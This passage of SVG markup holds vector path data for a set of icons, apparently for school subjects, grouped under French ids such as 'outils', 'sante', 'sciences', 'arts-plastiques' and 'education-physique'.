				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
